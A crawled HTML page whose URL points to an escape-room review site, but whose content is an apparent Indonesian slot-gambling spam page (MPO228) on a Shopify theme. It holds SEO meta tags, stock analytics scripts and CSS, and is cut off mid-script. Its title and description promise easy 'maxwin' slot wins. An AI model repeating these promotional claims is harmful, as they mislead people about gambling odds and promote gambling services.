

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.escapegoatsuk.com/exit-vr-huxley-review
body_size: 66866
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <title>MPO228: Situs Slot Gacor Hari Ini & Judi Slot Online Server Gacor Gampang Maxwin</title>
        <meta name="description" content="MPO228 adalah sebuah pusat penyedia permainan game taruhan judi online terlengkap dan terbesar di Indonesia. Salah satu game yang ditawarkan diantaranya adalah permainan slot online. ">
        <meta name="keywords" content="mpo228, mpo 228, link alternatif mpo228, daftar mpo228, login mpo228, situs slot mpo228, situs slot online">
        <meta name="google-site-verification" content="GDbZLAXWGP7_JdRLbuCR_lGTads-P-aoSIxv5qZStY4" />
        <link rel="canonical" href="https://escapegoatsuk.com/"/>
        <link rel="alternate" hreflang="id" href="https://escapegoatsuk.com/"/>
        <link rel="amphtml" href="https://ampmpo228.com/amp/"/>
        <meta name="robots" content="index, follow"/>
        <meta name="copyright" content="mpo228">
        <meta name="rating" content="general"/>
        <meta name="geo.placename" content="Indonesia"/>
        <meta name="geo.country" content="ID"/>
        <meta name="language" content="ID"/>
        <meta name="tgn.nation" content="Indonesia"/>
        <meta name="rating" content="general"/>
        <meta name="author" content="mpo228"/>
        <meta name="distribution" content="global"/>
        <meta name="publisher" content="mpo228"/>
        <meta name="Slurp" content="all"/>
        <meta name="theme-color" content="#fefcef">
        <meta name="apple-mobile-web-app-capable" content="yes"/>
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="#fefcef">
        <meta name="apple-mobile-web-app-title" content="MPO228 Situs Slot Gacor Server Thailand Terpercaya 2024">
        <meta name="HandheldFriendly" content="true">
        <meta name="MobileOptimized" content="width">
        <!-- Favicon -->
        <link rel="apple-touch-icon-precomposed" href="favicon.webp">
        <link rel="icon" href="https://i.imgur.com/mu1XJ9M.png" type="image/x-icon"/>


    <script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/constants.js?v=58251544750838685771709010920" defer="defer"></script>
    <script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/pubsub.js?v=158357773527763999511709010928" defer="defer"></script>
    <script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/global.js?v=37284204640041572741709010922" defer="defer"></script><script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/animations.js?v=88693664871331136111709010903" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58869186695/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://e84c51-8b.myshopify.com/products/mpo228.oembed">
<script async="async" src="/checkouts/internal/preloads.js?permanent-domain=e84c51-8b.myshopify.com&locale=en-ID"></script>
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?permanent-domain=e84c51-8b.myshopify.com&locale=en-ID" crossorigin="anonymous"></script>
<script id="shopify-features" type="application/json">{"accessToken":"544187522b326dcebb7dae4b5d3717fd","betas":["rich-media-storefront-analytics"],"domain":"e84c51-8b.myshopify.com","predictiveSearch":true,"shopId":58869186695,"smart_payment_buttons_url":"https:\/\/e84c51-8b.myshopify.com\/cdn\/shopifycloud\/payment-sheet\/assets\/latest\/spb.en.js","dynamic_checkout_cart_url":"https:\/\/e84c51-8b.myshopify.com\/cdn\/shopifycloud\/payment-sheet\/assets\/latest\/dynamic-checkout-cart.en.js","dynamic_checkout_cart_button_sizes":{"maxWidth":500,"minWidth":140},"locale":"en","flg4ff40b22":false}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "e84c51-8b.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"IDR","rate":"1.0"};
Shopify.country = "ID";
Shopify.theme = {"name":"Dawn","id":127300272263,"theme_store_id":887,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "e84c51-8b.myshopify.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="__st">var __st={"a":58869186695,"offset":25200,"reqid":"465847e5-6eb2-49a7-b2c9-16e95a6a0cc2","pageurl":"e84c51-8b.myshopify.com\/products\/mpo228","u":"85429a9c957b","p":"product","rtyp":"product","rid":7546590265479};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script>!function(o){o.addEventListener("DOMContentLoaded",function(){window.Shopify=window.Shopify||{},window.Shopify.recaptchaV3=window.Shopify.recaptchaV3||{siteKey:"6LeHG2ApAAAAAO4rPaDW-qVpPKPOBfjbCpzJB9ey"};var t=['form[action*="/contact"] input[name="form_type"][value="contact"]','form[action*="/comments"] input[name="form_type"][value="new_comment"]','form[action*="/account"] input[name="form_type"][value="customer_login"]','form[action*="/account"] input[name="form_type"][value="recover_customer_password"]','form[action*="/account"] input[name="form_type"][value="create_customer"]','form[action*="/contact"] input[name="form_type"][value="customer"]'].join(",");function n(e){e=e.target;null==e||null!=(e=function e(t,n){if(null==t.parentElement)return null;if("FORM"!=t.parentElement.tagName)return e(t.parentElement,n);for(var o=t.parentElement.action,r=0;r<n.length;r++)if(-1!==o.indexOf(n[r]))return t.parentElement;return null}(e,["/contact","/comments","/account"]))&&null!=e.querySelector(t)&&((e=o.createElement("script")).setAttribute("src","https://cdn.shopify.com/shopifycloud/storefront-recaptcha-v3/v0.6/index.js"),o.body.appendChild(e),o.removeEventListener("focus",n,!0),o.removeEventListener("change",n,!0),o.removeEventListener("click",n,!0))}o.addEventListener("click",n,!0),o.addEventListener("change",n,!0),o.addEventListener("focus",n,!0)})}(document);</script>
<script integrity="sha256-h4dvokWvGcvRSqiG7VnGqoonxF0k3NeoHPLSMjUGIz4=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//e84c51-8b.myshopify.com/cdn/shopifycloud/shopify/assets/storefront/load_feature-87876fa245af19cbd14aa886ed59c6aa8a27c45d24dcd7a81cf2d2323506233e.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://e84c51-8b.myshopify.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script integrity="sha256-HAs5a9TQVLlKuuHrahvWuke+s1UlxXohfHeoYv8G2D8=" data-source-attribution="shopify.dynamic-checkout" defer="defer" src="//e84c51-8b.myshopify.com/cdn/shopifycloud/shopify/assets/storefront/features-1c0b396bd4d054b94abae1eb6a1bd6ba47beb35525c57a217c77a862ff06d83f.js" crossorigin="anonymous"></script>
<script id="sections-script" data-sections="header" defer="defer" src="//e84c51-8b.myshopify.com/cdn/shop/t/1/compiled_assets/scripts.js?4"></script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//e84c51-8b.myshopify.com/cdn/fonts/assistant/assistant_n4.bcd3d09dcb631dec5544b8fb7b154ff234a44630.woff2?h1=ZTg0YzUxLThiLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=84dae240aae41d5559aa06e23a650560adb6b0f0ea9f3034f77c226d9b56fc6a") format("woff2"),
       url("//e84c51-8b.myshopify.com/cdn/fonts/assistant/assistant_n4.a2d012304becc2a26f1ded1acc136fcab85c9afd.woff?h1=ZTg0YzUxLThiLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=43f9449ad30ccd2cf428534cd4f3e85e65144035df08939539380a14f767b387") format("woff");
}

      @font-face {
  font-family: Assistant;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//e84c51-8b.myshopify.com/cdn/fonts/assistant/assistant_n7.3335c7bdaddf2501ddab87cdbd9be98f3870e10d.woff2?h1=ZTg0YzUxLThiLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=80ebf5a81e7b262cb0b2c49f4cca68add510e4abea622bd577eed364d7e82e96") format("woff2"),
       url("//e84c51-8b.myshopify.com/cdn/fonts/assistant/assistant_n7.7c85f5c5cc1555de92cc7ef2790ee3cffe5237f5.woff?h1=ZTg0YzUxLThiLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=ad42f0a320c685326cda6c4c05cfa9212173e028f9a415fd333c7650c4603c27") format("woff");
}

      
      
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//e84c51-8b.myshopify.com/cdn/fonts/assistant/assistant_n4.bcd3d09dcb631dec5544b8fb7b154ff234a44630.woff2?h1=ZTg0YzUxLThiLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=84dae240aae41d5559aa06e23a650560adb6b0f0ea9f3034f77c226d9b56fc6a") format("woff2"),
       url("//e84c51-8b.myshopify.com/cdn/fonts/assistant/assistant_n4.a2d012304becc2a26f1ded1acc136fcab85c9afd.woff?h1=ZTg0YzUxLThiLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=43f9449ad30ccd2cf428534cd4f3e85e65144035df08939539380a14f767b387") format("woff");
}


      
        :root,
        .color-scheme-1 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 18,18,18;
        --color-background-contrast: 191,191,191;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 255,255,255;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-2 {
          --color-background: 243,243,243;
        
          --gradient-background: #f3f3f3;
        

        

        --color-foreground: 18,18,18;
        --color-background-contrast: 179,179,179;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 243,243,243;
        --color-secondary-button: 243,243,243;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 243,243,243;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(243 243 243);
      }
      
        
        .color-scheme-3 {
          --color-background: 0,114,26;
        
          --gradient-background: #00721a;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 0,0,0;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 0,0,0;
        --color-secondary-button: 0,114,26;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 0,114,26;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(0 114 26);
      }
      
        
        .color-scheme-4 {
          --color-background: 0,114,26;
        
          --gradient-background: #00721a;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 0,0,0;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 18,18,18;
        --color-secondary-button: 0,114,26;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 0,114,26;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(0 114 26);
      }
      
        
        .color-scheme-5 {
          --color-background: 101,101,101;
        
          --gradient-background: #656565;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 37,37,37;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 51,79,180;
        --color-secondary-button: 101,101,101;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 101,101,101;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(101 101 101);
      }
      

      body, .color-scheme-1, .color-scheme-2, .color-scheme-3, .color-scheme-4, .color-scheme-5 {
        color: rgba(var(--color-foreground), 0.75);
        background-color: rgb(var(--color-background));
      }

      :root {
        --font-body-family: Assistant, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Assistant, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.05;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 8px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 4px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/base.css?v=93405971894151239851709010904" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//e84c51-8b.myshopify.com/cdn/fonts/assistant/assistant_n4.bcd3d09dcb631dec5544b8fb7b154ff234a44630.woff2?h1=ZTg0YzUxLThiLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=84dae240aae41d5559aa06e23a650560adb6b0f0ea9f3034f77c226d9b56fc6a" type="font/woff2" crossorigin><link rel="preload" as="font" href="//e84c51-8b.myshopify.com/cdn/fonts/assistant/assistant_n4.bcd3d09dcb631dec5544b8fb7b154ff234a44630.woff2?h1=ZTg0YzUxLThiLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=84dae240aae41d5559aa06e23a650560adb6b0f0ea9f3034f77c226d9b56fc6a" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-predictive-search.css?v=118923337488134913561709010915"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {var session_token = document.cookie.match(/_shopify_s=([^;]*)/);function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58869186695,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token: session_token && session_token.length === 2 ? session_token[1] : "",page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,n,a,t,r){var o="function"==typeof BigInt&&-1!==BigInt.toString().indexOf("[native code]")?"modern":"legacy";window.Shopify=window.Shopify||{};var i=window.Shopify;i.analytics=i.analytics||{};var s=i.analytics;s.replayQueue=[],s.publish=function(e,n,a){return s.replayQueue.push([e,n,a]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=[a,"/wpm","/b",r,o.substring(0,1),".js"].join("");!function(e){var n=e.src,a=e.async,t=void 0===a||a,r=e.onload,o=e.onerror,i=document.createElement("script"),s=document.head,l=document.body;i.async=t,i.src=n,r&&i.addEventListener("load",r),o&&i.addEventListener("error",o),s?s.appendChild(i):l?l.appendChild(i):console.error("Did not find a head or body element to append the script")}({src:l,async:!0,onload:function(){var a=window.webPixelsManager.init(e);n(a);var t=window.Shopify.analytics;t.replayQueue.forEach((function(e){var n=e[0],t=e[1],r=e[2];a.publishCustomEvent(n,t,r)})),t.replayQueue=[],t.publish=a.publishCustomEvent,t.visitor=a.visitor},onerror:function(){var n=e.storefrontBaseUrl.replace(/\/$/,""),a="".concat(n,"/.well-known/shopify/monorail/unstable/produce_batch"),r=JSON.stringify({metadata:{event_sent_at_ms:(new Date).getTime()},events:[{schema_id:"web_pixels_manager_load/2.0",payload:{version:t||"latest",page_url:self.location.href,status:"failed",error_msg:"".concat(l," has failed to load")},metadata:{event_created_at_ms:(new Date).getTime()}}]});try{if(self.navigator.sendBeacon.bind(self.navigator)(a,r))return!0}catch(e){}var o=new XMLHttpRequest;try{return o.open("POST",a,!0),o.setRequestHeader("Content-Type","text/plain"),o.send(r),!0}catch(e){console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging a load error.")}return!1}})})({shopId: 58869186695,storefrontBaseUrl: "https://e84c51-8b.myshopify.com",cdnBaseUrl: "https://e84c51-8b.myshopify.com/cdn",surface: "storefront-renderer",enabledBetaFlags: [],webPixelsConfigList: [{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0575","apiClientId":"shopify-pixel","type":"APP","purposes":["ANALYTICS"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0575","apiClientId":"shopify-pixel","type":"CUSTOM","purposes":["ANALYTICS"]}],initData: {"cart":null,"checkout":null,"customer":null,"productVariants":[{"id":"40966489014407","image":{"src":"\/\/e84c51-8b.myshopify.com\/cdn\/shop\/files\/imgpsh_fullsize_anim_18.jpg?v=1709015567"},"price":{"amount":0.0,"currencyCode":"IDR"},"product":{"id":"7546590265479","title":"MPO228: Situs Slot Gacor Hari Ini \u0026 Judi Slot Online Server Gacor Gampang Maxwin","untranslatedTitle":"MPO228: Situs Slot Gacor Hari Ini \u0026 Judi Slot Online Server Gacor Gampang Maxwin","url":"\/products\/mpo228","vendor":"My Store","type":""},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}]},},function pageEvents(webPixelsManagerAPI) {webPixelsManagerAPI.publish("page_viewed");webPixelsManagerAPI.publish("product_viewed", {"productVariant":{"id":"40966489014407","image":{"src":"\/\/e84c51-8b.myshopify.com\/cdn\/shop\/files\/imgpsh_fullsize_anim_18.jpg?v=1709015567"},"price":{"amount":0.0,"currencyCode":"IDR"},"product":{"id":"7546590265479","title":"MPO228: Situs Slot Gacor Hari Ini \u0026 Judi Slot Online Server Gacor Gampang Maxwin","untranslatedTitle":"MPO228: Situs Slot Gacor Hari Ini \u0026 Judi Slot Online Server Gacor Gampang Maxwin","url":"\/products\/mpo228","vendor":"My Store","type":""},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}});},"https://e84c51-8b.myshopify.com/cdn","0.0.445","09be7fcfwb73c60f6p448fb3aema43d3ce0",);</script>  <script>window.ShopifyAnalytics = window.ShopifyAnalytics || {};
window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
window.ShopifyAnalytics.meta.currency = 'IDR';
var meta = {"product":{"id":7546590265479,"gid":"gid:\/\/shopify\/Product\/7546590265479","vendor":"My Store","type":"","variants":[{"id":40966489014407,"price":0,"name":"MPO228: Situs Slot Gacor Hari Ini \u0026 Judi Slot Online Server Gacor Gampang Maxwin","public_title":null,"sku":""}]},"page":{"pageType":"product","resourceType":"product","resourceId":7546590265479}};
for (var attr in meta) {
  window.ShopifyAnalytics.meta[attr] = meta[attr];
}</script>
<script>window.ShopifyAnalytics.merchantGoogleAnalytics = function() {
  
};
</script>
<script class="analytics">(function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58869186695,
      theme_id: 127300272263,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//e84c51-8b.myshopify.com/cdn/s/trekkie.storefront.4cd2e3324844ec508679a5cd021150832227ceb5.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//e84c51-8b.myshopify.com/cdn/s/trekkie.storefront.4cd2e3324844ec508679a5cd021150832227ceb5.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//e84c51-8b.myshopify.com/cdn/s/trekkie.storefront.4cd2e3324844ec508679a5cd021150832227ceb5.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58869186695,"isMerchantRequest":null,"themeId":127300272263,"themeCityHash":"12501929543699500993","contentLanguage":"en","currency":"IDR"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain"},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer"}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

  
      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7546590265479});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
